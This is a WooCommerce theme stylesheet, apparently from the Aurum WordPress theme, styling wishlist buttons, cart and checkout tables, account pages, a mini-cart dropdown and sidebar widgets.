fieldset[disabled] .woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_product_search #searchsubmit.btn-gray .badge,
.sidebar .sidebar-entry.widget_search #searchsubmit.btn-gray .badge,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.btn-gray .badge,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: #6e508b
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:active,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:active {
    background-color: #61467b
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f004";
    display: inline-block;
    font: 14px/1 FontAwesome;
    font-size: inherit;
    padding-right: 10px
}

.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    margin-top: 5px;
    margin-bottom: 5px;
    display: inline-block
}

.woocommerce .summary .share-post {
    margin-top: 0;
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .summary .share-post {
        margin-bottom: 30px
    }
}

.woocommerce .summary .share-post h3 {
    margin-top: 0;
    margin-bottom: 0
}

.woocommerce .single-product .product-type-external .cart {
    margin-bottom: 40px
}

@media screen and (max-width:768px) {
    .woocommerce .single-product .product-type-external .cart {
        margin-bottom: 30px
    }
}

.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button {
    background: #eee;
    color: #222;
    font-size: 17px;
    height: 45px;
    line-height: 33px;
    padding-left: 20px;
    padding-right: 20px
}

@media screen and (max-width:480px) {
    .woocommerce .single-product .product-type-external .cart .single_add_to_cart_button {
        padding: 0 10px;
        font-size: 15px
    }
}

.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button:before {
    display: inline-block;
    font-size: 22px;
    font-family: 'AurumIcons';
    content: '\e902';
    line-height: 0;
    position: relative;
    margin-right: 10px;
    top: 3px
}

.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button:hover {
    background-color: #222;
    color: #fff
}

.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button:active {
    background-color: #7b599b
}

.woocommerce.single-product .page-heading-container+.content-area .site-main {
    padding-top: 0
}

.woocommerce-account .u-columns.col2-set {
    margin-left: -15px;
    margin-right: -15px
}

.woocommerce-account .u-columns.col2-set:after,
.woocommerce-account .u-columns.col2-set:before {
    content: " ";
    display: table
}

.woocommerce-account .u-columns.col2-set:after {
    clear: both
}

.woocommerce-account .u-columns.col2-set .col-1,
.woocommerce-account .u-columns.col2-set .col-2 {
    float: left;
    width: 50%;
    padding: 0 15px
}

@media screen and (max-width:992px) {
    .woocommerce-account .u-columns.col2-set .col-1,
    .woocommerce-account .u-columns.col2-set .col-2 {
        width: 100%
    }
}

.woocommerce-account .woocommerce-address-fields .woocommerce-address-fields__field-wrapper {
    margin-bottom: 30px
}

.woocommerce-account .edit-account #account_display_name+span {
    display: block;
    font-size: 12px;
    padding-top: 5px;
    padding-bottom: 5px
}

.woocommerce .commentlist .comment_container .comment-text .star-rating-icons i,
.woocommerce-account .edit-account #account_display_name+span em {
    font-style: normal
}

.woocommerce .order-info {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    border: 5px solid;
    box-shadow: inset 0 0 0 1px rgba(255, 255, 255, .4);
    color: #fff;
    font-weight: 300;
    padding: 15px;
    margin-bottom: 30px
}

.woocommerce .order-info.alert-success {
    background: #0fbd71;
    border-color: #0fbd71
}

.woocommerce .order-info,
.woocommerce .order-info.alert-info {
    background: #00aeef;
    border-color: #00aeef
}

.woocommerce .order-info.alert-warning {
    background: #f7d227;
    border-color: #f7d227
}

.woocommerce .order-info.alert-danger {
    background: #dd1f26;
    border-color: #dd1f26
}

.woocommerce .commentlist.notes {
    margin-bottom: 30px
}

.woocommerce .commentlist.notes li {
    position: relative
}

.woocommerce .commentlist.notes li .comment_container {
    padding: 0
}

.woocommerce .commentlist.notes li i {
    position: absolute;
    line-height: 25px;
    text-align: center;
    border: 1px solid #eee;
    left: 5px;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    font-style: normal;
    font-size: 12px;
    top: 50%;
    margin-top: -22.5px
}

.woocommerce .commentlist.notes li .meta {
    color: #888;
    font-size: 11px
}

.woocommerce .commentlist.notes li .comment-text {
    margin-bottom: 10px
}

.woocommerce .commentlist.notes li:last-child .comment_container {
    border-bottom: 0
}

.woocommerce .woocommerce-customer-details {
    padding-top: 10px
}

.woocommerce .woocommerce-customer-details:after,
.woocommerce .woocommerce-customer-details:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-customer-details:after {
    clear: both
}

.woocommerce .woocommerce-checkout .order-totals-column>h3,
.woocommerce .woocommerce-customer-details .woocommerce-column__title {
    margin-top: 0
}

.woocommerce .woocommerce-customer-details .woocommerce-columns {
    margin: 0 -15px
}

.woocommerce .woocommerce-customer-details .woocommerce-columns:after,
.woocommerce .woocommerce-customer-details .woocommerce-columns:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-customer-details .woocommerce-columns:after {
    clear: both
}

.woocommerce .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
    width: 50%;
    float: left;
    padding: 0 15px
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
        width: 100%
    }
}

.woocommerce .woocommerce-customer-details .woocommerce-columns .woocommerce-column .woocommerce-column__title {
    margin-bottom: 20px
}

.woocommerce .woocommerce-customer-details address p {
    margin-bottom: 0;
    margin-top: 5px
}

.woocommerce .woocommerce-customer-details address p:first-of-type {
    margin-top: 10px
}

.woocommerce .woocommerce-order-details {
    padding-top: 0
}

.woocommerce .woocommerce-order-details .order-again {
    margin-top: 20px
}

.woocommerce .woocommerce-order-details .order-again .button {
    padding: 8px 15px
}

.woocommerce .cross-sells,
.woocommerce .woocommerce-order-downloads {
    margin-bottom: 30px
}

.woocommerce-order-received .woocommerce-order .woocommerce-error,
.woocommerce-order-received .woocommerce-order .woocommerce-info,
.woocommerce-order-received .woocommerce-order .woocommerce-message,
.woocommerce-order-received .woocommerce-order .woocommerce-notice {
    margin-top: 30px
}

.woocommerce .cross-sells h2 {
    margin: 0;
    padding: 0 0 10px
}

.woocommerce .cross-sells .products {
    margin-left: 0;
    margin-right: 0
}

.woocommerce .cross-sells .product-item {
    display: table;
    width: 100%;
    table-layout: auto
}

.sidebar .sidebar-entry ul li ul,
.woocommerce .cross-sells .product-item+.product-item {
    border-top: 1px solid #eee
}

.woocommerce .cross-sells .product-item .image,
.woocommerce .cross-sells .product-item .product-details,
.woocommerce .cross-sells .product-item .product-link {
    display: table-cell;
    vertical-align: middle;
    padding: 10px 0
}

.woocommerce .cross-sells .product-item .image {
    width: 50px;
    padding-right: 15px
}

.woocommerce .cross-sells .product-item .image img {
    width: 100% !important;
    height: auto !important
}

.woocommerce .cross-sells .product-item .product-details {
    white-space: nowrap
}

.woocommerce .cross-sells .product-item .product-details h4 {
    margin: 0;
    font-size: 15px;
    font-weight: 400
}

.woocommerce .cross-sells .product-item .product-details .price {
    padding-top: 3px;
    font-size: 12px;
    font-weight: 400;
    margin: 0
}

.woocommerce .cross-sells .product-item .product-details .price del {
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    filter: alpha(opacity=50);
    font-weight: 300
}

.search .search-results-list .search-results li .post-details .meta ins,
.woocommerce .cross-sells .product-item .product-details .price del+ins {
    float: left;
    margin-right: 5px
}

.sidebar .sidebar-entry.widget_calendar table tfoot #next,
.woocommerce .cross-sells .product-item .product-link {
    text-align: right
}

.woocommerce .cross-sells .product-item .product-link .button {
    position: relative;
    font-size: 12px;
    transition: all 250ms ease-in-out
}

.woocommerce .cross-sells .product-item .product-link .button:before {
    position: absolute;
    top: 50%;
    left: -20px;
    -webkit-transform: translateY(-50%) scale(.5);
    transform: translateY(-50%) scale(.5);
    content: '';
    display: block;
    color: #0fbd71;
    background: url(../images/check.png) no-repeat center center;
    opacity: 0;
    transition: all 250ms cubic-bezier(.175, .885, .32, 1.275);
    width: 12px;
    height: 12px;
    background-size: contain;
    -webkit-transform-origin: center;
    transform-origin: center
}

.woocommerce .cross-sells .product-item .product-link .button.loading {
    opacity: .7
}

.woocommerce .cross-sells .product-item .product-link .button.added:before {
    opacity: 1;
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
    transition-delay: 100ms
}

.woocommerce .woocommerce-form-login {
    margin-bottom: 40px
}

.woocommerce .woocommerce-form-login .form-row {
    margin-bottom: 15px
}

.woocommerce .woocommerce-form-login .lost_password {
    margin-top: 5px
}

.woocommerce .password-input,
.woocommerce-page .password-input {
    position: relative;
    display: block
}

.woocommerce .show-password-input,
.woocommerce-page .show-password-input {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0
}

.woocommerce .show-password-input:after,
.woocommerce-page .show-password-input:after {
    position: absolute;
    font-family: FontAwesome;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 14px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    content: "\f06e";
    text-decoration: none;
    right: 10px;
    top: 50%;
    cursor: pointer;
    z-index: 10
}

.woocommerce .show-password-input.display-password:after,
.woocommerce-page .show-password-input.display-password:after {
    content: "\f070"
}

.woocommerce .woocommerce-cart-form .shop_table {
    width: 100%
}

.woocommerce .woocommerce-cart-form .shop_table tr td,
.woocommerce .woocommerce-cart-form .shop_table tr th {
    border-bottom: 1px solid #eee
}

.woocommerce .woocommerce-cart-form .shop_table th {
    text-transform: uppercase;
    padding: 10px;
    color: #888;
    font-weight: 400;
    font-size: 13px
}

.woocommerce .woocommerce-cart-form .shop_table td {
    position: relative;
    padding: 20px 10px
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-cart-form .shop_table td {
        padding: 10px 5px
    }
}

.woocommerce .woocommerce-cart-form .shop_table td .name {
    display: block;
    font-size: 24px;
    font-weight: 300;
    text-transform: none;
    margin-bottom: 10px
}

.woocommerce .woocommerce-cart-form .shop_table td .name a {
    color: #222
}

.woocommerce .woocommerce-cart-form .shop_table td .name+.price {
    font-size: 18px;
    color: #6f6f6f;
    font-weight: 300
}

.woocommerce .woocommerce-cart-form .shop_table td .name+.price .amount {
    color: #6f6f6f
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-cart-form .shop_table td .name {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 4px
    }
    .woocommerce .woocommerce-cart-form .shop_table td .name+.price {
        font-size: 13px
    }
}

.woocommerce .woocommerce-cart-form .shop_table td>.price {
    display: block;
    color: #888;
    font-weight: 300;
    font-size: 16px
}

.page-heading small p,
.woocommerce .woocommerce-cart-form .shop_table td .backorder_notification {
    margin: 10px 0 0
}

.woocommerce .woocommerce-cart-form .shop_table td.product-name {
    width: 60%
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-cart-form .shop_table td.product-quantity .quantity.buttons_added {
        width: 90px
    }
    .woocommerce .woocommerce-cart-form .shop_table td.product-quantity .quantity.buttons_added input {
        height: 28px;
        font-size: 14px
    }
    .woocommerce .woocommerce-cart-form .shop_table td.product-quantity .quantity.buttons_added input.minus,
    .woocommerce .woocommerce-cart-form .shop_table td.product-quantity .quantity.buttons_added input.plus {
        font-size: 16px
    }
}

.woocommerce .woocommerce-cart-form .shop_table .product-remove {
    width: 0%;
    padding: 0;
    text-indent: -99999px;
    border-bottom-color: transparent
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-cart-form .shop_table .product-remove {
        padding-left: 5px
    }
}

.woocommerce .woocommerce-cart-form .shop_table .product-remove .remove {
    background: url(../images/remove-from-cart.png) no-repeat;
    background-size: 24px;
    width: 24px;
    height: 24px;
    display: block;
    position: absolute;
    opacity: 0;
    top: 50%;
    left: -30px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    transition: all 120ms linear;
    text-indent: -9999px
}

.rtl .woocommerce .woocommerce-cart-form .shop_table .product-remove .remove {
    left: auto;
    right: -15px
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-cart-form .shop_table .product-remove .remove {
        left: -10px;
        z-index: 100;
        opacity: 1
    }
    .rtl .woocommerce .woocommerce-cart-form .shop_table .product-remove .remove {
        right: -10px
    }
}

.woocommerce .woocommerce-cart-form .shop_table tr:hover .product-remove .remove {
    opacity: 1;
    transition-duration: 220ms;
    transition-delay: 0ms
}

.woocommerce .woocommerce-cart-form .shop_table .product-name,
.woocommerce .woocommerce-cart-form .yith-wcwl-share ul {
    padding-left: 0
}

.woocommerce .woocommerce-cart-form .shop_table .product-thumbnail {
    width: 90px;
    min-width: 90px;
    padding-left: 0;
    padding-right: 20px
}

.rtl .woocommerce .woocommerce-cart-form .shop_table .product-thumbnail {
    padding-left: 20px;
    padding-right: 0
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-cart-form .shop_table .product-thumbnail {
        width: 50px;
        min-width: 50px;
        padding-right: 10px
    }
}

.header-menu .lab-mini-cart .cart_list li .product-details a,
.woocommerce .woocommerce-cart-form .shop_table .product-thumbnail a {
    display: block
}

.woocommerce .woocommerce-cart-form .shop_table .product-quantity {
    width: 20%
}

.woocommerce .woocommerce-cart-form .shop_table .product-subtotal {
    text-align: right;
    padding-right: 0;
    font-weight: 300
}

.rtl .woocommerce .woocommerce-cart-form .shop_table .product-subtotal {
    text-align: left
}

.woocommerce .woocommerce-cart-form .shop_table .product-subtotal .amount {
    font-size: 22px;
    color: #222
}

.woocommerce .woocommerce-cart-form .shop_table .actions,
.woocommerce .woocommerce-cart-form .shop_table .product-price {
    display: none
}

@media screen and (min-width:769px) {
    .woocommerce .cart-collaterals {
        width: 50%;
        float: right
    }
}

@media screen and (min-width:993px) {
    .woocommerce .cart-collaterals {
        width: 33.333333%;
        float: right
    }
}

.woocommerce .cart-collaterals h2 {
    font-size: 18px
}

.woocommerce .cart-collaterals .shipping-calculator-form {
    padding: 0
}

.woocommerce .cart-collaterals .cart-totals,
.woocommerce .woocommerce-checkout .order-totals-column h2~h2,
.woocommerce-order-pay #order_review h2~h2 {
    margin-top: 30px
}

.woocommerce .cart-collaterals .cart-totals .btn {
    margin-bottom: 10px
}

.woocommerce .cart-collaterals .cart-totals .checkout,
.woocommerce .cart-collaterals .cart-totals .update-cart {
    width: 100%;
    margin-bottom: 10px
}

.woocommerce .cart-collaterals .cart-totals .btn {
    white-space: normal
}

.woocommerce .cart-buttons {
    margin-top: 30px;
    margin-bottom: 10px
}

.woocommerce .cart-buttons:after,
.woocommerce .cart-buttons:before {
    content: " ";
    display: table
}

.woocommerce .cart-buttons:after {
    clear: both
}

.woocommerce .cart-buttons .col {
    float: left;
    width: 50%
}

@media screen and (max-width:768px) {
    .woocommerce .cart-buttons .col {
        margin-bottom: 10px
    }
}

.woocommerce .cart-buttons .col:first-child {
    padding-right: 5px
}

@media screen and (max-width:768px) {
    .woocommerce .cart-buttons .col:first-child {
        width: 100%;
        padding-right: 0
    }
}

.woocommerce .cart-buttons .col:last-child {
    padding-left: 5px
}

@media screen and (max-width:768px) {
    .woocommerce .cart-buttons .col:last-child {
        width: 100%;
        padding-left: 0
    }
}

.woocommerce .wishlist-title .show-title-form {
    visibility: visible;
    margin-left: 0 !important;
    margin-bottom: 20px
}

.woocommerce .wishlist-title+.hidden-title-form .form-control {
    display: inline-block;
    width: 30%
}

.woocommerce .woocommerce-cart-form table.wishlist_table {
    width: 100%;
    font-size: 100%
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td {
    border-top: 0
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-name,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-name {
    width: auto
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-name>a,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-name>a {
    display: inline-block;
    font-size: 24px;
    margin-bottom: 10px;
    font-weight: 300
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-stock-status,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-stock-status {
    text-align: left;
    width: 15%
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart {
    text-align: right;
    width: 20%
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .dateadded,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .dateadded {
    display: block;
    margin-bottom: 10px
}

.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button {
    display: inline-block !important;
    font-size: 12px;
    padding: 6px 12px;
    line-height: 1
}

.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th {
    font-size: 13px;
    color: #888;
    border-top: 0
}

#yith-wcwl-form .woocommerce-message {
    margin-top: 40px
}

#yith-wcwl-popup-message {
    background: rgba(15, 189, 113, .8);
    color: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    padding: 15px 30px;
    line-height: 1.42857143;
    text-transform: uppercase;
    border: 0
}

#yith-wcwl-popup-message:after {
    position: absolute;
    content: '';
    display: block;
    left: 6px;
    right: 6px;
    top: 6px;
    bottom: 6px;
    border: 1px solid rgba(255, 255, 255, .6)
}

.woocommerce .woocommerce-checkout {
    margin: 0 -15px
}

.woocommerce .woocommerce-checkout:after,
.woocommerce .woocommerce-checkout:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-checkout:after {
    clear: both
}

.woocommerce .woocommerce-checkout .col2-set {
    padding: 0 15px;
    float: left;
    width: 58%;
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    padding-right: 0
}

.woocommerce .woocommerce-checkout .col2-set .col-1,
.woocommerce .woocommerce-checkout .col2-set .col-2 {
    padding: 0 15px;
    -webkit-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

@media screen and (max-width:768px) {
    .woocommerce .woocommerce-checkout .col2-set .col-1,
    .woocommerce .woocommerce-checkout .col2-set .col-2 {
        -webkit-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.woocommerce .woocommerce-checkout .order-totals-column {
    float: right;
    width: 38%;
    margin-right: 15px;
    margin-bottom: 30px;
    border: 1px solid #eee;
    padding: 25px 30px
}

.woocommerce .woocommerce-checkout .order-totals-column h2,
.woocommerce-order-pay #order_review h2 {
    color: #222;
    font-size: 24px;
    font-weight: 300;
    border-bottom: 1px solid #eee;
    box-shadow: 0 1px 0 #fff, 0 2px 0 #eee;
    margin: 0 0 20px;
    padding: 0 0 20px
}

.woocommerce .woocommerce-checkout .order-totals-column .lost-password,
.woocommerce-order-pay #order_review .lost-password {
    color: #333;
    font-weight: 300
}

@media screen and (max-width:992px) {
    .woocommerce .woocommerce-checkout .col2-set,
    .woocommerce .woocommerce-checkout .order-totals-column {
        width: 100%;
        float: none
    }
}

@media screen and (min-width:768px) {
    .woocommerce .woocommerce-page-title~.woocommerce-checkout {
        padding-top: 20px
    }
}

.sidebar .sidebar-entry.widget_calendar table,
.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul li,
.woocommerce .dropdown .btn-bordered {
    width: 100%
}

.woocommerce .payment_methods {
    list-style: none;
    padding: 0
}

.woocommerce .payment_methods .wc_payment_method {
    margin: 10px 0
}

.woocommerce .payment_methods .wc_payment_method img {
    max-width: 50%;
    display: block
}

.container .jumbotron.type-1 h1,
.sidebar .sidebar-entry.widget_recent_comments ul li>span,
.sidebar .sidebar-entry.widget_recent_entries ul li>span,
.woocommerce .payment_methods .wc_payment_method .stripe-icon {
    display: inline-block
}

.woocommerce .payment_methods>li.woocommerce-error,
.woocommerce .payment_methods>li.woocommerce-info,
.woocommerce .payment_methods>li.woocommerce-message,
.woocommerce .payment_methods>li.woocommerce-notice {
    position: relative;
    padding: 10px;
    margin-left: 8px;
    margin-right: 8px;
    top: 10px
}

.woocommerce-order-pay #order_review {
    width: 50%;
    margin: 30px 0;
    border: 1px solid #eee;
    padding: 25px 30px
}

@media screen and (max-width:992px) {
    .woocommerce-order-pay #order_review {
        width: 100%;
        margin: 30px 0
    }
}

.woocommerce .products.shop-categories .product-category,
.woocommerce-order-pay .button.go-back {
    margin-bottom: 30px
}

.woocommerce .products.shop-categories {
    margin-bottom: 0
}

.woocommerce .products.shop-categories .product-category a {
    display: block;
    position: relative
}

.woocommerce .products.shop-categories .product-category a img {
    display: block;
    width: 100%;
    height: auto
}

.woocommerce .products.shop-categories .product-category a .woocommerce-loop-category__title,
.woocommerce .products.shop-categories .product-category a h3 {
    display: block;
    margin: 0;
    position: relative;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    color: #fff;
    background-color: #222;
    line-height: 1;
    font-size: 18px;
    padding: 7px 15px;
    transition: all 200ms
}

.woocommerce .products.shop-categories .product-category a .woocommerce-loop-category__title .count,
.woocommerce .products.shop-categories .product-category a h3 .count {
    position: relative;
    background-color: transparent;
    font-size: 15px;
    top: -2px;
    zoom: 1;
    -webkit-opacity: .8;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.bordered-block h2~h2,
.woocommerce .products.shop-categories+.products {
    margin-top: 30px
}

.woocommerce .products.shop-categories+.products:before {
    position: relative;
    display: block;
    content: '';
    height: 1px;
    margin: 0 15px;
    top: -30px;
    border-top: 1px dashed #eee
}

.header-menu .lab-mini-cart {
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 20px;
    background: #fff;
    border: 1px solid #ebebeb;
    width: 350px;
    visibility: hidden;
    z-index: 11;
    opacity: 0;
    transition: all 350ms
}

.header-type-2 .header-menu .lab-mini-cart {
    margin-top: 13px;
    z-index:9999;
}

.header-menu .lab-mini-cart .cart_list {
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
    max-height: 300px
}

.header-menu .lab-mini-cart .cart_list li {
    margin: 0;
    padding: 15px 20px;
    border-bottom: 1px solid #f3f3f3;
    display: block;
    float: none !important;
    transition: all 200ms
}

.header-menu .lab-mini-cart .cart_list li:after,
.header-menu .lab-mini-cart .cart_list li:before {
    content: " ";
    display: table
}

.header-menu .lab-mini-cart .cart_list li:after {
    clear: both
}

.header-menu .lab-mini-cart .cart_list li+li {
    margin-right: 0 !important
}

.header-menu .lab-mini-cart .cart_list li:hover {
    background-color: #fbfbfb
}

.header-menu .lab-mini-cart .cart_list li .product-img {
    float: left;
    width: 15%
}

.header-menu .lab-mini-cart .cart_list li .product-img img {
    width: 100%;
    height: auto !important;
    box-shadow: 0 0 0 1px #e1e1e1
}

.header-menu .lab-mini-cart .cart_list li .product-details {
    float: left;
    position: relative;
    padding-right: 50px;
    width: 85%;
    padding-left: 15px;
    box-sizing: border-box
}

.header-menu .lab-mini-cart .cart_list li .product-details .price-total {
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 15px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.header-menu .lab-mini-cart .cart_list li .product-details a span {
    display: block;
    margin-top: 0;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 300;
    margin-bottom: 5px;
    font-size: 15px;
    color: #222
}

.header-menu .lab-mini-cart .cart_list li .product-details .quantity {
    color: #888;
    font-weight: 300;
    text-transform: uppercase;
    font-size: 12px;
    background-color: transparent;
    width: 100%;
    margin-top: 5px
}

.header-menu .lab-mini-cart .cart_list li .product-details .variation {
    list-style: none;
    margin: 0;
    padding: 0;
    white-space: normal
}

.header-menu .lab-mini-cart .cart_list li .product-details .variation dd,
.header-menu .lab-mini-cart .cart_list li .product-details .variation dt {
    font-weight: 400;
    display: inline-block;
    float: none;
    clear: none;
    margin: 0;
    padding: 0;
    font-size: 11px
}

.header-menu .lab-mini-cart .cart_list li .product-details .variation dd+dt:before {
    content: ', ';
    font-weight: 400;
    position: relative;
    left: -1px
}

.header-menu .lab-mini-cart .cart_list li.empty {
    text-transform: uppercase;
    text-align: center;
    color: #888;
    border-bottom: 0
}

.header-menu .lab-mini-cart .cart-bottom {
    border-top: 1px solid #e8e8e8;
    padding: 15px 20px;
    background: #f7f7f7
}

.header-menu .lab-mini-cart .cart-bottom .button {
    padding-top: 8px;
    padding-bottom: 8px
}

.header-menu .lab-mini-cart .total {
    padding-top: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #888;
    margin-bottom: 0
}

.header-menu .lab-mini-cart .total strong {
    font-weight: 300;
    display: inline-block;
    margin-right: 5px
}

.header-menu .lab-mini-cart .total .amount {
    font-weight: 400;
    color: #333
}

.header-menu .lab-mini-cart .cart-is-loading {
    padding: 20px;
    text-align: center;
    color: #888
}

.cart-visible .lab-mini-cart,
.cart-visible.lab-mini-cart {
    opacity: 1;
    visibility: visible
}

.sidebar .sidebar-entry {
    margin-bottom: 30px;
    border: 1px solid #eee;
    padding: 25px 30px;
    font-weight: 300
}

.bordered-block h2,
.sidebar .sidebar-entry .sidebar-entry-title,
.sidebar .sidebar-list li h1 {
    color: #222;
    font-size: 24px;
    font-weight: 300;
    border-bottom: 1px solid #eee;
    box-shadow: 0 1px 0 #fff, 0 2px 0 #eee;
    margin: 0 0 20px;
    padding: 0 0 20px
}

.sidebar .sidebar-entry ul li {
    border-bottom: 1px solid #eee;
    color: #afafaf;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 10px
}

.header-menu .lab-mini-cart .cart_list li .product-details .quantity .price,
.sidebar .sidebar-entry ul li.current-cat>a {
    color: #222;
    font-weight: 400
}

.sidebar .sidebar-entry ul li:last-child {
    border-bottom: 0
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-dots li button,
.sidebar .sidebar-entry ul li ul li li>a:before {
    width: 16px
}

.sidebar .sidebar-entry ul li ul li li li>a:before {
    width: 24px
}

.sidebar .sidebar-entry ul li ul li li li li>a:before {
    width: 32px
}

.sidebar .sidebar-entry select {
    width: 100%;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border-color: #eee;
    font-weight: 300;
    outline: 0;
    height: calc(3.25rem + 2px)
}

.sidebar .sidebar-entry select:focus {
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .05);
    border-color: #ccc;
    outline: 0
}

.sidebar .sidebar-entry select:disabled {
    background: #f3f3f3
}

@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:480px) {
    .sidebar .sidebar-entry select {
        font-size: 16px
    }
}

.sidebar .sidebar-entry .product-categories .children a:before {
    display: inline-block;
    height: 1px;
    background-color: #959595;
    width: 8px;
    margin-right: 8px;
    content: '';
    position: relative;
    top: -4px
}

.sidebar .sidebar-entry.widget_calendar table caption {
    background: #f3f3f3;
    padding: 5px 10px;
    margin-bottom: 10px
}

.sidebar .sidebar-entry.widget_calendar table tbody a {
    font-weight: 400;
    text-decoration: underline
}

.sidebar .sidebar-entry.widget_calendar table tfoot a {
    display: inline-block;
    line-height: 1;
    margin-top: 10px;
    text-transform: uppercase;
    font-size: 12px
}

.sidebar .sidebar-entry.widget_recent_comments ul li,
.sidebar .sidebar-entry.widget_recent_entries ul li,
nav.nav-growpop div.popup-container p.price {
    padding-top: 5px
}

.sidebar .sidebar-entry .product_list_widget li a,
.sidebar .sidebar-entry.widget_recent_comments ul li a,
.sidebar .sidebar-entry.widget_recent_entries ul li a {
    display: block
}

.sidebar .sidebar-entry.widget_recent_comments ul li .post-date,
.sidebar .sidebar-entry.widget_recent_entries ul li .post-date {
    display: block;
    font-size: 11px;
    line-height: 1.2;
    padding-bottom: 10px
}

.sidebar .sidebar-entry.widget_recent_entries ul li a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.sidebar .sidebar-entry.widget_rss li {
    line-height: 1.42857143;
    padding-bottom: 10px
}

.sidebar .sidebar-entry.widget_rss li+li {
    padding-top: 10px
}

.sidebar .sidebar-entry.widget_rss li .rss-date {
    font-size: 10px;
    display: block;
    margin: 5px 0
}

.sidebar .sidebar-entry.widget_rss li .rssSummary {
    font-size: 12px;
    margin-bottom: 5px
}

.sidebar .sidebar-entry.widget_rss li cite {
    display: block;
    text-align: right;
    font-weight: 500;
    font-size: 12px
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul ul li a:before,
.sidebar .sidebar-entry.widget_product_search .screen-reader-text,
.sidebar .sidebar-entry.widget_search .screen-reader-text {
    display: none
}

.sidebar .sidebar-entry .woocommerce-product-search .search-field,
.sidebar .sidebar-entry.widget_product_search #s,
.sidebar .sidebar-entry.widget_search #s {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 100%;
    outline: 0
}

